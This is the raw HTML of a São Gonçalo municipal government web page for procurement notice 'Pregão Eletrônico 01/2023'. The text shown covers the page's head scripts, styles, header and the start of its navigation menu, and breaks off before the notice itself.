

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.saogoncalo.rj.gov.br/sg-previ/licitacoes/pregao-eletronico-01-2023/
body_size: 17486
content:

<!DOCTYPE html>
<html lang="pt-BR"xmlns:og="http://opengraphprotocol.org/schema/" class="no-js no-svg">

<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://www.saogoncalo.rj.gov.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
    <meta http-equiv="Pragma" content="no-cache" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<meta property="og:title" content="Pregão Eletrônico 01/2023"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.saogoncalo.rj.gov.br/sg-previ/licitacoes/pregao-eletronico-01-2023/"/><meta property="og:site_name" content="Prefeitura Municipal de São Gonçalo"/><meta property="og:image" content=""/><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.saogoncalo.rj.gov.br\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='carousel-block-slick-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/carousel-block/dist/assets/vendor/slick/slick.min.css?ver=1623850252' type='text/css' media='' />
<link rel='stylesheet' id='carousel-block-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/carousel-block/dist/blocks.style.build.css?ver=1644923840' type='text/css' media='all' />
<link rel='stylesheet' id='zolo-block-common-style-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/zoloblocks/build/dist/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.saogoncalo.rj.gov.br/wp/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-scroll-top-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=2.0.7.08086' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='uag-style-83836-css' href='https://www.saogoncalo.rj.gov.br/wp-content/uploads/uag-plugin/assets/84000/uag-css-83836-1769252304.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-bootstrap-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/bootstrap.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-slick-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-slick-theme-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick-theme.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-style-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/style.css?ver=1769362268' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-grid-destaque-noticias-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/grid-destaque-noticias.css?ver=1769362268' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-jPages-style-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/jPages.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.14.0/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.14.0/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
#compartilhe{
	margin-bottom: -10px;
	font-size: 70%;
}
</style>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartilhar",
	Save: "Salvar",
	Subscribe: "Inscrever",
	Email: "Email",
	Bookmark: "Favoritos",
	ShowAll: "Mostrar tudo",
	ShowLess: "Mostrar menos",
	FindServices: "Procurar serviço(s)",
	FindAnyServiceToAddTo: "Encontrar rapidamente qualquer serviço para",
	PoweredBy: "Serviço fornecido por",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Adicionar aos favoritos",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Adicionar a favoritos",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.4.1' id='responsive-lightbox-tosrus-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.2.6' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":"1","effect":"slide","infinite":"1","keys":"0","autoplay":"1","pauseOnHover":"0","timeout":"4000","pagination":"1","paginationType":"thumbnails","closeOnClick":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/www.saogoncalo.rj.gov.br\/wp\/wp-admin\/admin-ajax.php","nonce":"964c5b5d75","preview":"false","postId":"83836","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.1' id='responsive-lightbox-js'></script>
<link rel="https://api.w.org/" href="https://www.saogoncalo.rj.gov.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.saogoncalo.rj.gov.br/wp-json/wp/v2/pages/83836" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.saogoncalo.rj.gov.br/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.saogoncalo.rj.gov.br/wp/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://www.saogoncalo.rj.gov.br/sg-previ/licitacoes/pregao-eletronico-01-2023/" />
<link rel='shortlink' href='https://www.saogoncalo.rj.gov.br/?p=83836' />
<link rel="alternate" type="application/json+oembed" href="https://www.saogoncalo.rj.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.saogoncalo.rj.gov.br%2Fsg-previ%2Flicitacoes%2Fpregao-eletronico-01-2023%2F" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #114797;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #114797;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 180px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-270x270.png" />
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@48,400,0,0" />
    <title>Prefeitura Municipal de São Gonçalo</title>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-Q4SX3Z3LER"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-Q4SX3Z3LER');
    </script>
</head>

<body class="page-template page-template-page-secretaria page-template-page-secretaria-php page page-id-83836 page-child parent-pageid-83713 wp-custom-logo">
    <!-- header -->
    <div class="header">
        <div class="menu-top">
            <div class="container">
                <div class="row">
                    <div class="col-lg-7">
                        <div class="links-top">
                            <div class="links-top"><ul id="menu-menu-superior" class="menu"><li id="menu-item-45328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45328"><a href="https://www.saogoncalo.rj.gov.br/transparencia/">Transparência</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a target="_blank" rel="noopener" href="https://ouvidoria.pmsg.rj.gov.br/protocolo/">Ouvidoria</a></li>
<li id="menu-item-45337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45337"><a target="_blank" rel="noopener" href="https://webmail.pmsg.rj.gov.br/">Webmail</a></li>
</ul></div>                        </div>
                    </div>
                    <div class="col-lg-5" id="data-atual">
                        <script type="text/javascript">
                            function data() {
                                Data_Atual = new Date();
                                Data = Data_Atual.getDate();
                                Dia = Data_Atual.getDay();
                                Mes = Data_Atual.getMonth();
                                Ano = Data_Atual.getFullYear();

                                if (Data < 10) {
                                    Data = "0" + Data;
                                }

                                Dia_Atual = new Array(7)
                                Dia_Atual[0] = "Domingo"
                                Dia_Atual[1] = "Segunda-feira"
                                Dia_Atual[2] = "Terça-feira"
                                Dia_Atual[3] = "Quarta-feira"
                                Dia_Atual[4] = "Quinta-feira"
                                Dia_Atual[5] = "Sexta-feira"
                                Dia_Atual[6] = "Sábado"

                                Mes_Atual = new Array(12)
                                Mes_Atual[0] = "Janeiro"
                                Mes_Atual[1] = "Fevereiro"
                                Mes_Atual[2] = "Março"
                                Mes_Atual[3] = "Abril"
                                Mes_Atual[4] = "Maio"
                                Mes_Atual[5] = "Junho"
                                Mes_Atual[6] = "Julho"
                                Mes_Atual[7] = "Agosto"
                                Mes_Atual[8] = "Setembro"
                                Mes_Atual[9] = "Outubro"
                                Mes_Atual[10] = "Novembro"
                                Mes_Atual[11] = "Dezembro"

                                document.write(Dia_Atual[Dia] + ", " + Data + " de " + Mes_Atual[Mes] + " de " + Ano);
                            }
                            data();
                        </script>

                        &nbsp; | &nbsp;

                        <a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram icon-social-top" aria-hidden="true"></i></a>
                        <a href="https://www.facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook icon-social-top" aria-hidden="true"></i></a>
                        <a href="https://www.youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play icon-social-top" aria-hidden="true"></i></a>

                    </div>
                </div>
            </div>
        </div>
        <div id="topo-site">
            <div class="container">
                <div class="row">
                    <!-- img topo site -->
                    <div class="col-4">
                        <a href="https://www.saogoncalo.rj.gov.br/"><img class="lazy" id="img_topo_site" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/img/logo-prefeitura-sao-goncalo.png" alt="logotipo prefeitura de são gonçalo"></a>
                    </div>
                    <!-- social media -->
                    <div class="col-8">
                        <section id="icons-header">
                            <div class="icon-header">
                                <a href="/fazenda/nota-fiscal-eletronica-nfs-e/" title="NFS-e"><img class="lazy" id="icon-nfse" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/money-check-alt-solid.svg" alt="ícone nota fiscal eletrônica">
                                    <p class="icon-title-home-top">NFS-e</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="/noticias/" title="Notícias"><img class="lazy" id="icon-noticias" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/newspaper-regular.svg" alt="ícone notícias">
                                    <p class="icon-title-home-top">Notícias</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="https://do.pmsg.rj.gov.br/" target="_blank" title="Diário Oficial"><img class="lazy" id="icon-diario-oficial" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/newspaper-solid.svg" alt="ícone diário oficial">
                                    <p class="icon-title-home-top">Diário Oficial</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="/fale-conosco/" title="Fale Conosco"><img class="lazy" id="icon-fale-conosco" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/comments-solid.svg" alt="ícone fale conosco">
                                    <p class="icon-title-home-top">Fale Conosco</p>
                                </a>
                            </div>                            
                        </section>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!-- nav -->
    <nav class="navbar navbar-expand-lg navbar-dark bg-dark pmsg-navbar" role="navigation">
        <div class="container">
            <button id="buttom-toggler" class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarContent" aria-controls="navbarContent" aria-expanded="false" aria-label="Toggle navigation">
                <i class="fa fa-bars" aria-hidden="true"></i>
            </button>

            <a id="img-home-mobile" class="navbar-brand" href="https://www.saogoncalo.rj.gov.br/"><img class="lazy" id="img_topo_site_mobile" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/img/brasao-novo-branco.svg"></a>

            <div class="collapse navbar-collapse" id="navbarContent">
                <div class="top">
                    <div class="title">
                        Menu
                    </div>
                    <div class="close-menu-button" data-toggle="collapse" data-target="#navbarContent" aria-controls="navbarContent" aria-expanded="false">
                        <i class="fa fa-times"></i>
                    </div>
                </div>

                <ul id="menu-menu-principal" class="navbar-nav mr-auto" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-22053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22053 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/noticias/" class="nav-link"><span itemprop="name">Notícias</span></a></li>
<li  id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-36 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-36"><span itemprop="name">Cidade</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-36">
	<li  id="menu-item-22075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22075 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/sao-goncalo/" class="dropdown-item"><span itemprop="name">Apresentação</span></a></li>
